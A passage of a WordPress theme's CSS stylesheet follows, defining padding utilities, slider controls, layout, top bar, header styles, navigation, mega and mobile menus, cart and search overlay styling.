    padding-bottom: 30px;
}

.padding-bottom-35 {
    padding-bottom: 35px;
}

.padding-bottom-40 {
    padding-bottom: 40px;
}

.padding-bottom-45 {
    padding-bottom: 45px;
}

.padding-bottom-50 {
    padding-bottom: 50px;
}

.padding-bottom-55 {
    padding-bottom: 55px;
}

.padding-bottom-60 {
    padding-bottom: 60px;
}

.padding-bottom-65 {
    padding-bottom: 65px;
}

.padding-bottom-70 {
    padding-bottom: 70px;
}

.padding-bottom-75 {
    padding-bottom: 75px;
}

.padding-bottom-80 {
    padding-bottom: 80px;
}

.padding-bottom-85 {
    padding-bottom: 85px;
}

.padding-bottom-90 {
    padding-bottom: 90px;
}

.padding-bottom-95 {
    padding-bottom: 95px;
}

.padding-bottom-100 {
    padding-bottom: 100px;
}

.padding-top-0 {
    padding-top: 0px;
}

.padding-top-5 {
    padding-top: 5px;
}

.padding-top-10 {
    padding-top: 10px;
}

.padding-top-15 {
    padding-top: 15px;
}

.padding-top-20 {
    padding-top: 20px;
}

.padding-top-25 {
    padding-top: 25px;
}

.padding-top-30 {
    padding-top: 30px;
}

.padding-top-35 {
    padding-top: 35px;
}

.padding-top-40 {
    padding-top: 40px;
}

.padding-top-45 {
    padding-top: 45px;
}

.padding-top-50 {
    padding-top: 50px;
}

.padding-top-55 {
    padding-top: 55px;
}

.padding-top-60 {
    padding-top: 60px;
}

.padding-top-65 {
    padding-top: 65px;
}

.padding-top-70 {
    padding-top: 70px;
}

.padding-top-75 {
    padding-top: 75px;
}

.padding-top-80 {
    padding-top: 80px;
}

.padding-top-85 {
    padding-top: 85px;
}

.padding-top-90 {
    padding-top: 90px;
}

.padding-top-95 {
    padding-top: 95px;
}

.padding-top-100 {
    padding-top: 100px;
}

.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after,
.startflow-container:before,
.startflow-container:after {
    clear: both;
    display: table;
    line-height: 0;
    content: "";
}

.clear:after,
.clearfix:after,
.startflow-container:after {
    clear: both;
}


/* Revolution Slider
-------------------------------------------------------------- */

.tparrows.custom {
    background-color: rgba(29, 43, 55, 0.5);
    width: 60px;
    height: 60px;
    border-radius: 50%;
    transition: all ease 0.3s;
}

.tparrows.custom:hover {
    background-color: #1292ee;
}

.custom.tparrows.tp-leftarrow:before,
.custom.tparrows.tp-rightarrow:before {
    content: "\e686";
    font-family: "Pe-icon-7-stroke";
    color: #fff;
    font-size: 24px;
    line-height: 60px;
}

.custom.tparrows.tp-rightarrow:before {
    content: "\e684";
}

.tp-bullets.custom .tp-bullet {
    width: 8px;
    height: 8px;
    border: 2px solid #fff;
    border-radius: 50%;
    background-color: transparent;
    transition: all ease 0.3s;
}

.tp-bullets.custom .tp-bullet.selected {
    background-color: #fff;
}

a.rev-btn,
.startflow-button {
    transition: background 0.3s ease 0s, color 0.3s ease 0s !important;
}


/* WordPress Styles
-------------------------------------------------------------- */

.bypostauthor > article {
    background-color: #f8faff;
}

.sticky-post {
    display: inline-block;
    color: #1292ee;
    font-size: 20px;
    position: absolute;
    left: 0;
    top: -10px;
}

.aligncenter {
    display: block;
    margin: 0 auto;
}

.alignright {
    float: right;
    margin: 7px 0 15px 25px;
}

.alignleft {
    float: left;
    margin: 7px 25px 15px 0;
}

blockquote.alignleft {
    margin: 5px 20px 0;
}

blockquote.alignright {
    margin: 5px 0 20px 20px;
}

blockquote.aligncenter {
    margin-bottom: 20px;
}

.floatleftcenter {
    float: none;
    margin: 0 auto;
}

.floatleft {
    float: left
}

.floatright {
    float: right
}

.wp-caption {
    text-align: center;
    max-width: 100%;
    text-align: center;
    margin-bottom: 20px;
}

.wp-caption img {
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0 none;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}

.wp-caption .wp-caption-text,
.gallery-caption {
    font-size: 1em;
    padding: 10px 0 0;
    margin: 0;
    text-align: center;
    font-style: italic;
}

.wp-caption.alignnone {
    margin-bottom: 20px
}

.wp-smiley {
    margin: 0;
    max-height: 1em;
}

#img-attch-page {
    text-align: center;
    overflow: hidden;
}

#img-attch-page img {
    display: inline-block;
    margin: 0 auto;
    max-width: 100%;
    margin-bottom: 20px;
}

.post-password-form label {
    font-weight: bolder;
    color: #071e57;
}

form.login .lost_password {
    display: inline-block;
}

.wpstats {
    display: none
}

.gallery {
    margin: 0 -1.15% 30px;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.15% 2.3%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}


/* Layout
-------------------------------------------------------------- */

.startflow-container {
    width: 1170px;
    margin: 0 auto;
    max-width: 90%;
}

#page {
    background: #fff;
}

#main-content {
    padding: 100px 0;
}

.no-padding-content #main-content {
    padding: 0;
}

.page-single-project #main-content {
    padding: 0 !important;
    background-image: none !important;
}


/* Inner Content */

#inner-content,
#inner-sidebar {
    position: relative;
    z-index: 1;
}

#inner-content:after,
#inner-sidebar:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-style: solid;
    border-width: 0;
    z-index: -1;
}


/* Sidebar Right (default) */

#site-content {
    float: left;
    width: 65.812%
}

#sidebar {
    float: right;
    width: 29.06%;
}


/* Sidebar Left */

.sidebar-left #site-content {
    float: right;
}

.sidebar-left #sidebar {
    float: left;
}


/* No Sidebar */

.no-sidebar #site-content,
.page-empty-widget #site-content,
.blog-empty-widget #site-content,
#site-content.archive-project {
    width: 100% !important;
    max-width: none !important;
    float: none !important;
}


/* Boxed layout */

.site-layout-boxed #wrapper {
    background-color: #f4f4f4;
    padding: 30px;
}

.site-layout-boxed #page {
    width: 1240px;
    max-width: 100%;
    margin: 0 auto;
    position: relative;
}

.site-layout-boxed #page .startflow-container {
    width: auto !important;
    max-width: none !important;
    padding-left: 30px;
    padding-right: 30px;
}

.site-layout-boxed.box-shadow #page {
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.04);
}

.site-layout-boxed #site-header.fixed-hide {
    width: 1240px;
    left: 50%;
    transform: translateX(-50%);
}


/* Top Bar
-------------------------------------------------------------- */

#top-bar {
    font-size: 13px;
    font-weight: 600;
    position: relative;
    z-index: 1;
}

#top-bar:after {
    background-color: transparent;
    content: "";
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transition: all ease 0.3s;
}

#top-bar-inner {
    padding: 12px 0 10px;
}

#top-bar .top-bar-inner-wrap {
    display: table;
    width: 100%;
}

#top-bar .top-bar-content {
    display: table-cell;
    margin: 0;
    text-align: left;
    vertical-align: middle;
    width: 60%;
}

#top-bar .top-bar-socials {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 40%;
}


/* Top Bar Content */

#top-bar .top-bar-content .content {
    position: relative;
    display: inline-block;
    margin-right: 32px;
    padding-left: 26px;
}

#top-bar .top-bar-content .content:after {
    content: "";
    position: absolute;
    left: -20px;
    top: 3px;
    width: 1px;
    height: 16px;
    background-color: rgba(138, 153, 192, 0.4);
}

#top-bar .top-bar-content .content:first-child:after {
    display: none;
    margin: 0;
}

#top-bar .top-bar-content .content:before {
    font-family: "ElegantIcons";
    position: absolute;
    left: 0;
    left: 1px;
    top: 0;
}

#top-bar .top-bar-content .content.email:before {
    content: "\e076";
}

#top-bar .top-bar-content .content.phone:before {
    content: "\e090";
}

#top-bar .top-bar-content .content.address:before {
    content: "\e081";
}


/* Top Bar Socials */

#top-bar .top-bar-socials .icons {
    margin-left: 5px;
    display: inline-block;
}

#top-bar .top-bar-socials .text {
    display: inline-block;
    padding-right: 7px;
}

#top-bar .top-bar-socials .icons a {
    position: relative;
    z-index: 1;
    font-size: 14px;
    width: 32px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    display: inline-block;
}

#top-bar .top-bar-socials .icons a:hover {
    text-decoration: none;
}

#top-bar .top-bar-socials .icons a:last-child {
    margin-right: 0;
}


/* Top Bar Menu */

.top-bar-menu {
    margin: 0;
    list-style: none;
}

.top-bar-menu ul {
    display: none !important;
    /* hide dropdowns on top menu */
}

.top-bar-menu li:last-child {
    margin-right: 0
}

.top-bar-menu,
.top-bar-menu li {
    display: inline-block;
    position: relative;
}

.top-bar-menu li:before {
    content: "";
    width: 1px;
    height: 15px;
    position: absolute;
    right: -15px;
    top: 6px;
}

.top-bar-menu li a {
    display: inline-block;
    position: relative;
    padding: 0 8px;
    border-radius: 2px;
}


/* Has Border */

.top-bar-has-border #top-bar {
    border-style: solid;
}


/* Style 1 - Dark Text */

.top-bar-style-1 #top-bar:after {
    background-color: #f8faff;
}

.top-bar-style-1 #top-bar,
.top-bar-style-1 #top-bar a,
.top-bar-style-1 #top-bar .top-bar-socials .icons a {
    color: #748494;
}

.top-bar-style-1 #top-bar .top-bar-menu li a:hover {
    background-color: rgba(0, 0, 0, 0.05);
}

.top-bar-style-1 #top-bar .top-bar-socials .icons a:hover {
    color: #1292ee;
}


/* Style 2 - Light Text */

.top-bar-style-2 #top-bar:after {
    background-color: #1d2b37;
}

.top-bar-style-2 #top-bar,
.top-bar-style-2 #top-bar a,
.top-bar-style-2 #top-bar .top-bar-socials .icons a {
    color: #929ea9;
}

.top-bar-style-2 #top-bar .top-bar-menu li a:hover {
    background-color: rgba(255, 255, 255, 0.05);
}

#top-bar .top-bar-content .content:before,
.top-bar-style-2 #top-bar .top-bar-socials .icons a:hover {
    color: #1292ee;
}


/* Header General
-------------------------------------------------------------- */

#site-header {
    position: relative;
    z-index: 100;
    border-style: solid;
}

#site-header:after {
    background-color: transparent;
    content: "";
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transition: all ease 0.3s;
}

#site-header-inner {
    position: relative;
    padding-top: 0;
    padding-bottom: 0;
    height: 100%;
}

#site-header #main-nav .menu-fallback {
    padding-right: 16px;
    position: relative;
    text-decoration: underline;
    display: inline-block;
    height: 100px;
    line-height: 100px;
}

#site-header #main-nav .menu-fallback:hover {
    color: #aaa;
}


/* Logo */

#site-logo {
    float: left;
    max-width: 100%;
    transition: all ease 0.3s;
}

#site-logo-inner {
    margin: 34px 0;
    transition: all ease 0.3s;
}

#site-logo .site-logo-text {
    color: #1d2b37;
    font-size: 24px;
    line-height: 30px;
    font-weight: bolder;
}

#site-logo .site-logo-text:hover {
    color: #1292ee;
}


/* Menu */

#main-nav {
    display: block;
    float: right;
}

#main-nav ul {
    margin: 0;
}

#main-nav ul li {
    position: relative;
    list-style: none;
    padding-top: 0;
    padding-bottom: 0;
}

#main-nav > ul > li {
    float: left;
    margin: 0 17px;
}

#main-nav > ul > li > a {
    display: block;
    font-family: "Muli", sans-serif;
    font-weight: 600;
    letter-spacing: 0.25px;
    height: 100px;
    line-height: 100px;
}

#main-nav > ul > li.menu-item-has-children > a > span {
    position: relative;
    padding-right: 16px;
}

#main-nav > ul > li.menu-item-has-children > a > span:after {
    line-height: normal;
    font-size: 16px;
    font-weight: normal;
    content: "\33";
    font-family: "ElegantIcons";
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 2px;
}

#main-nav > ul > li > a:not([href]) {
    cursor: pointer;
}


/* Sub Menu */

#main-nav .sub-menu {
    padding: 18px 0;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 100%;
    width: 250px;
    margin-top: 5px;
    opacity: 0;
    visibility: hidden;
    z-index: 9999;
    box-shadow: 0 0px 30px 0 rgba(0, 0, 0, 0.1);
    transition: all ease 0.3s;
}

.sub-menu-2 #main-nav .sub-menu {
    padding: 18px 0;
    background-color: #fff;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    margin-left: -6px;
    border-radius: 5px;
}

.sub-menu-2 #main-nav > ul > li > ul.sub-menu:before {
    content: "";
    width: 16px;
    height: 16px;
    position: absolute;
    left: 50%;
    top: -16px;
    margin-left: -8px;
    border-style: solid;
    border-width: 8px;
    border-color: transparent transparent white transparent;
}

#main-nav .sub-menu .sub-menu {
    left: 100%;
    top: -7px;
    transform: none;
    margin-left: 0;
}

#main-nav .sub-menu li a {
    padding: 8px 27px;
    color: #748494;
    font-size: 16px;
    font-family: "Muli", sans-serif;
    display: block;
}

#main-nav .sub-menu li a > span {
    position: relative;
    display: inline-block;
}

#main-nav .sub-menu li a:hover {
    color: #1292ee;
}

#main-nav .sub-menu li:first-child > a {
    border: 0;
}

#main-nav li:hover > .sub-menu {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    transition: all ease 0.3s;
}

#main-nav .sub-menu li.menu-item-has-children > a:after {
    line-height: normal;
    font-size: 16px;
    font-weight: normal;
    content: "\35";
    font-family: "ElegantIcons";
    position: absolute;
    right: 30px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

#main-nav .sub-menu.left {
    left: auto;
    right: 0;
}

#main-nav .sub-menu .sub-menu.left {
    left: -100%;
}


/* Mega Menu */

#main-nav li.megamenu {
    position: inherit;
}

#main-nav li.megamenu ul.sub-menu {
    z-index: 99999;
    background-color: transparent;
}

#main-nav li.megamenu > ul.sub-menu ul.sub-menu {
    transition: none;
    transform: none;
    padding: 0;
}

#main-nav li.megamenu > ul.sub-menu:before,
#main-nav li.megamenu ul.sub-menu li.menu-item-has-children > a:after,
#main-nav li.megamenu ul.sub-menu li.menu-item-has-children > a > span:after {
    display: none;
}

#main-nav li.megamenu > ul.sub-menu {
    width: 100%;
    left: 50%;
    margin-left: 0px;
    background-color: #fff;
    padding: 40px 0;
}

.header-style-5 #main-nav .megamenu,
.header-style-6 #main-nav .megamenu {
  	position: relative;
}

.sub-menu-1 #main-nav li.megamenu > ul.sub-menu {
    left: 0;
}

#main-nav li.megamenu > ul.sub-menu > li {
    display: block;
    float: left;
    width: 100%;
    border-right: 1px solid rgba(0, 0, 0, 0.08);
}

#main-nav li.megamenu > ul.sub-menu > li:last-child {
    border: 0;
}

#main-nav li.megamenu.col-3 > ul.sub-menu > li {
    width: 26.333%;
    margin-left: 7%;
}

#main-nav li.megamenu.col-3 > ul.sub-menu > li:nth-child(4n) {
    clear: both;
}

#main-nav li.megamenu.col-4 > ul.sub-menu > li {
    width: 19%;
    margin-left: 6%;
}

#main-nav li.megamenu.col-4 > ul.sub-menu > li:nth-child(5n) {
    clear: both;
}

#main-nav li.megamenu.col-5 > ul.sub-menu > li {
    width: 15%;
    margin-left: 5%;
}

#main-nav li.megamenu.col-5 > ul.sub-menu > li:nth-child(6n) {
    clear: both;
}

#main-nav li.megamenu > ul.sub-menu > li ul {
    display: block !important;
    top: auto !important;
    width: 100% !important;
    min-width: 0 !important;
    left: auto !important;
    position: relative !important;
    border: none !important;
    padding: 0 !important;
    box-shadow: none !important;
}

#main-nav li.megamenu > ul.sub-menu > .menu-item-has-children > a {
    transition: none;
    transform: none;
    position: relative;
    font-size: 15px;
    font-weight: 700;
    color: #1d2b37;
    margin-bottom: 12px;
}

#main-nav li.megamenu.no-heading > ul.sub-menu > .menu-item-has-children > a {
    display: none
}

#main-nav li.megamenu:hover ul li ul {
    opacity: 1;
    visibility: visible;
}


/* Mobile Menu */

#main-nav-mobi {
    display: block;
    position: fixed;
    top: 0;
    left: -300px;
    height: 100%;
    z-index: 999999;
    width: 300px;
    max-width: 100%;
    padding-bottom: 50px;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: #131e27;
    color: #fff;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-overflow-scrolling: touch;
}

#main-nav-mobi::-webkit-scrollbar-track {
    background-color: #586572;
}

#main-nav-mobi::-webkit-scrollbar {
    width: 6px;
    background-color: #586572;
}

#main-nav-mobi::-webkit-scrollbar-thumb {
    background-color: #586572;
}

.mobi-overlay {
    opacity: 0;
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.8);
    z-index: 9999;
    transition: all ease 0.3s;
}

.mobi-overlay.show {
    opacity: 1;
    visibility: visible;
}

.mobi-overlay .close:after {
    content: "\4d";
    font-family: "ElegantIcons";
    font-weight: normal;
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    color: #fff;
    font-size: 30px;
    transition: all ease 0.3s;
}

.mobi-overlay .close:hover:after {
    opacity: 0.7;
}

html.disable-scroll {
    overflow-y: hidden;
}

#main-nav-mobi ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
}

#main-nav-mobi ul li {
    margin: 0;
    position: relative;
    cursor: pointer;
    border-top: 1px solid rgba(255, 255, 255, 0.07);
}

#main-nav-mobi ul li a {
    color: #fff;
    display: block;
    font-family: "Muli", sans-serif;
    font-size: 16px;
    line-height: 50px;
    text-decoration: none;
    padding: 0 22px 0 35px;
}

#main-nav-mobi ul > li > a:hover {
    opacity: 0.7;
}

#main-nav-mobi .menu-item-has-children .arrow {
    cursor: pointer;
    display: inline-block;
    font-family: "ElegantIcons";
    font-size: 15px;
    line-height: 50px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 50px;
    color: #fff;
    transition: all ease 0.3s;
}

#main-nav-mobi .menu-item-has-children .arrow:hover {
    opacity: 0.7;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
    content: "\35";
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
    content: "\33";
}

#main-nav-mobi ul ul {
    background-color: rgba(255, 255, 255, 0.02);
}


/* Mobile Menu Extend */

.nav-extend {
    display: none;
}

#main-nav-mobi .search-form {
    position: relative;
    margin: 32px 22px 35px;
}

#main-nav-mobi .search-form .search-field {
    padding-right: 48px;
    width: 100%;
    margin-bottom: 0;
    padding: 10px 25px;
    background-color: #fff;
    border: 1px solid #fff;
    border-radius: 3px;
}

#main-nav-mobi .search-form .search-submit {
    position: absolute;
    right: 12px;
    top: 10px;
    width: 30px;
    height: 30px;
    text-align: center;
    text-indent: 9999px;
    background-color: transparent;
    padding: 0;
    border: 0;
    overflow: hidden;
}

#main-nav-mobi .search-form .search-submit:before {
    color: #a9a9a9;
    content: "\55";
    font-family: "ElegantIcons";
    transform: scaleX(-1);
    font-size: 16px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    transition: all ease 0.3s;
}

#main-nav-mobi .search-form .search-submit:hover:before {
    color: #071e57;
}

#main-nav-mobi .ext > .text {
    display: none;
}

#main-nav-mobi .ext > .cart-info {
    position: relative;
    padding-left: 62px;
}

#main-nav-mobi .ext > .cart-info:before {
    content: "\e013";
    font-family: "ElegantIcons";
    font-weight: normal;
    font-size: 18px;
    position: absolute;
    left: 34px;
    top: -1px;
    color: #fff;
}

#main-nav-mobi .ext > .cart-info:hover {
    opacity: 0.7;
}

#main-nav-mobi .menu-logo-inner {
    display: inline-block;
    margin: 25px 22px 25px 35px;
}

#main-nav-mobi .menu-logo-inner a {
    padding: 0;
}


/* Mobile Menu Button */

.mobile-button {
    width: 24px;
    height: 14px;
    display: none;
    float: right;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translate3d(0, -50%, 0);
    background: transparent;
    cursor: pointer;
    transition: all ease 0.3s;
}

.mobile-button.hide {
    opacity: 0;
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
    background-color: #071e57;
    transition: all ease 0.3s;
}

.mobile-button:before,
.mobile-button:after {
    content: '';
    position: absolute;
    top: 0;
    height: 2px;
    width: 24px;
    border-radius: 2px;
    left: 0;
    top: 50%;
    transform-origin: 50% 50%;
}

.mobile-button span {
    position: absolute;
    width: 24px;
    height: 2px;
    border-radius: 2px;
    left: 0;
    top: 50%;
    margin-top: -1px;
    overflow: hidden;
    text-indent: 200%;
}

.mobile-button:hover span,
.mobile-button:hover:before,
.mobile-button:hover:after {
    opacity: 0.7;
}

.mobile-button:before {
    transform: translate3d(0, -7px, 0);
}

.mobile-button:after {
    transform: translate3d(0, 5px, 0);
}


/* Cart Icon */

.nav-top-cart-wrapper {
    float: right;
    padding: 34px 0;
    margin-left: 13px;
    position: relative;
    transition: all ease 0.3s;
}

.nav-top-cart-wrapper .nav-cart-trigger {
    position: relative;
    display: block;
    text-align: center;
    width: 32px;
    height: 32px;
    line-height: 32px;
    font-size: 22px;
}

.nav-top-cart-wrapper .nav-cart-trigger .cart-icon {
    display: inline-block;
}

.nav-top-cart-wrapper .shopping-cart-items-count {
    font-family: "Muli", sans-serif;
    position: absolute;
    right: -2px;
    top: 12px;
    width: 20px;
    height: 20px;
    line-height: 22px;
    font-size: 12px;
    font-weight: 600;
    display: block;
    border-radius: 50%;
    text-align: center;
    background-color: #2ed47d;
    color: #f1f4f9;
}

.nav-top-cart-wrapper .nav-shop-cart {
    width: 290px;
    opacity: 0;
    visibility: hidden;
    margin-top: 5px;
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 999999;
    background-color: #fff;
    padding: 0;
    box-shadow: 0 0px 30px 0 rgba(0, 0, 0, 0.1);
    transition: all ease 0.3s;
}

.sub-menu-2 .nav-top-cart-wrapper .nav-shop-cart {
    right: auto;
    left: 50%;
    border-radius: 5px;
    transform: translateX(-50%);
}

.sub-menu-2 .nav-top-cart-wrapper .nav-shop-cart:before {
    content: "";
    width: 16px;
    height: 16px;
    position: absolute;
    left: 50%;
    top: -16px;
    margin-left: -8px;
    border-style: solid;
    border-width: 8px;
    border-color: transparent transparent white transparent;
}

.nav-top-cart-wrapper:hover .nav-shop-cart {
    margin: 0;
    opacity: 1;
    visibility: visible;
    transition: all ease 0.3s;
}


/* Search Icon */

.header-search-wrap {
    padding: 34px 0;
    margin-left: 13px;
    float: right;
}

.header-search-trigger {
    display: inline-block;
    text-align: center;
    width: 32px;
    height: 32px;
    line-height: 32px;
    font-size: 22px;
    transform: scaleX(-1);
}


/* Search Fullscreen */

.search-style-fullscreen .search_form_wrap {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999;
    background-color: #212424;
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
    transition: all ease-in-out 0.3s;
}

.search-style-fullscreen .search_form {
    position: absolute;
    width: 50%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin-top: 10px;
    transition: all ease-in-out 0.25s;
}

.search-style-fullscreen .search-field {
    width: 100%;
    font-size: 42px;
    font-family: "Muli", sans-serif;
    font-weight: 700;
    letter-spacing: -0.1px;
    text-align: center;
    line-height: 60px;
    margin-bottom: 0;
    padding: 8px 40px;
    color: #eee;
    border-radius: 4px;
    background-color: transparent;
}

.search-style-fullscreen .search-field,
.search-style-fullscreen .search-field:focus {
    border: 0;
    border-bottom: 2px solid #333;
}

.search-style-fullscreen .search-submit {
    position: absolute;
    right: 0;
    top: 20px;
    display: block;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-indent: -9999px;
    margin-left: 8px;
    padding: 0;
    background-color: transparent;
    transition: all ease 0.3s;
}

.search-style-fullscreen .search-submit:after {
    content: "\e699";
    font-family: "Pe-icon-7-stroke";
    font-weight: normal;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    color: #fff;
    text-indent: 0;
    font-size: 32px;
    line-height: 34px;
    transition: color ease 0.3s;
}

.search-style-fullscreen .search-submit:hover:after {
    color: #1292ee;
}

.search-style-fullscreen .search-close {
    position: absolute;
    top: 40px;
    right: 40px;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    z-index: 1;
    transition: all ease 0.3s;
}

.search-style-fullscreen .search-close:before {
    content: '\e681';
    font-family: "Pe-icon-7-stroke";
    font-weight: 400;
    color: #fff;
    font-size: 40px;
    transition: all ease 0.3s;
}

.search-style-fullscreen .search-close:hover:before {
    color: #ff4539;
}

.search-style-fullscreen.search-opened .search_form_wrap {
    opacity: 1;
    visibility: visible;
}

.search-style-fullscreen.search-opened .search_form {
    margin-top: 0;
}


/* Header Button */

#site-header .header-button {
    float: right;
    margin: 24px 0;
    margin-left: 25px;
}

#site-header .header-button a {
    font-family: "Poppins", sans-serif;
    display: inline-block;
    width: 160px;
    height: 52px;
    line-height: 52px;
    font-weight: 500;
    letter-spacing: 0.25px;
    text-align: center;
    border-radius: 3px;
}


/* Header Styles
-------------------------------------------------------------- */


/* Header Style 1 */

.header-style-1 #site-header:after {
    background-color: #fff;
}

.header-style-1 #main-nav > ul > li > a {
    color: #556575;
}

.header-style-1 #main-nav > ul > li.current-menu-item > a,
.header-style-1 #main-nav > ul > li.current-menu-parent > a,
.header-style-1 #main-nav > ul > li > a:hover {
    color: #253642;
}

.header-style-1 #site-header .nav-top-cart-wrapper .nav-cart-trigger,
.header-style-1 #site-header .header-search-trigger {
    color: #556575;
}

.header-style-1 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,
.header-style-1 #site-header .header-search-trigger:hover {
    color: #1292ee;
}

.header-style-1 #site-header .header-button a {
    background-color: #1292ee;
    color: #fff;
}

.header-style-1 #site-header .header-button a:hover {
    background-color: #1d2b37;
    color: #fff;
}


/* Header Style 2 */

.header-style-2 #site-header:after {
    background-color: #071e57;
}

.header-style-2 #main-nav > ul > li > a,
.header-style-2 #site-header .nav-top-cart-wrapper .nav-cart-trigger,
.header-style-2 #site-header .header-search-trigger {
    color: #d7d7d7;
}

.header-style-2 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,
.header-style-2 #site-header .header-search-trigger:hover {
    color: #1292ee;
}

.header-style-2 #main-nav > ul > li.current-menu-item > a,
.header-style-2 #main-nav > ul > li.current-menu-parent > a,
.header-style-2 #main-nav > ul > li > a:hover {
    color: #fff;
}

.header-style-2 #site-header .header-button a {
    background-color: #1292ee;
    color: #fff;
}

.header-style-2 #site-header .header-button a:hover {
    background-color: #fff;
    color: #071e57;
}


/* Header Style 3 */

.header-style-3 #site-header-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 150;
}

.header-style-3 #site-header:after {
    background-color: transparent;
    content: "";
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transition: all ease 0.3s;
}

.header-style-3 #main-nav > ul > li > a,
.header-style-3 #site-header .nav-top-cart-wrapper .nav-cart-trigger,
.header-style-3 #site-header .header-search-trigger {
    color: #556575;
}

.header-style-3 #main-nav > ul > li.current-menu-item > a,
.header-style-3 #main-nav > ul > li.current-menu-parent > a,
.header-style-3 #main-nav > ul > li > a:hover {
    color: #253642;
}

.header-style-3 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,
.header-style-3 #site-header .header-search-trigger:hover {
    color: #1292ee;
}

.header-style-3 #site-header .header-button a {
    border: 2px solid #1292ee;
    color: #1292ee;
    line-height: 48px;
}

.header-style-3 #site-header .header-button a:hover {
    background-color: #1292ee;
    color: #fff;
}


/* Header Style 4 */

.header-style-4 #site-header-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 150;
}

.header-style-4 #site-header:after {
    background-color: transparent;
    content: "";
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transition: all ease 0.3s;
}

.header-style-4 #site-header {
    background-color: transparent;
    box-shadow: none;
}

.header-style-4 #main-nav > ul > li > a,
.header-style-4 #site-header .nav-top-cart-wrapper .nav-cart-trigger,
.header-style-4 #site-header .header-search-trigger {
    color: #ebebeb;
}

.header-style-4 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,
.header-style-4 #site-header .header-search-trigger:hover {
    color: #1292ee;
}

.header-style-4 #main-nav > ul > li.current-menu-item > a,
.header-style-4 #main-nav > ul > li.current-menu-parent > a,
.header-style-4 #main-nav > ul > li > a:hover {
    color: #fff;
}

.header-style-4 #site-header .header-button a {
    color: #fff;
    border: 1px solid #fff;
    line-height: 50px;
}

.header-style-4 #site-header .header-button a:hover {
    background-color: #fff;
    color: #071e57;
}


/* Header Style 5 */

.header-style-5 #site-logo-inner {
    margin: 5px 0 0;
}

.header-style-5 #site-header-inner {
    padding-top: 28px;
    padding-bottom: 28px;
}

.header-style-5 .site-navigation-wrap {
    background-color: #1292ee;
    position: relative;
}

.header-style-5 .nav-top-cart-wrapper,
.header-style-5 .header-search-wrap {
    padding-top: 19px;
    padding-bottom: 19px;
}

.header-style-5 #main-nav > ul > li:first-child {
    margin-left: 0;
}

.header-style-5 #main-nav > ul > li > a,
.header-style-5 #site-header .nav-cart-trigger,
.header-style-5 #site-header .header-search-trigger {
    color: #f4f4f4;
}

.header-style-5 #site-header .nav-cart-trigger:hover,
.header-style-5 #site-header .header-search-trigger:hover {
    color: #1d2b37;
}

.header-style-5 #main-nav {
    float: left;
}

.header-style-5 #main-nav > ul > li > a {
    height: 70px;
    line-height: 70px;
}

.header-style-5 #main-nav > ul > li.current-menu-item > a,
.header-style-5 #main-nav > ul > li.current-menu-parent > a,
.header-style-5 #main-nav > ul > li > a:hover {
    color: #fff;
}

.header-style-5 #main-nav > ul > li.current-menu-item > a,
.header-style-5 #main-nav > ul > li.current-menu-parent > a {
    font-weight: 700;
}

.header-style-5 #site-header .header-button {
    margin-top: 17px;
    margin-bottom: 17px;
}

.header-style-5 #site-header .header-button a {
    background-color: #1292ee;
    color: #fff;
